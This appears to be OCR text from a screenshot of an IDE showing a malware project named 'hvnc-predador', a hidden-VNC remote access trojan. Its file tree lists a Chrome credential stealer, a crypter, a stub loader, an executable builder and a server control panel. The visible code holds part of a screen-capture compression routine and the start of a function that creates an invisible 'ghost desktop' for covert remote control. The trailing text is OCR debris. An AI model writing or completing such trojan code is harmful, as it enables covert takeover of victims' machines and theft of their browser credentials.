 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer ···
main.cpp ×
TR
client > main.cpp
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi processo e multi sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Vo
no
exa
est
Problems Output Debug Console Terminal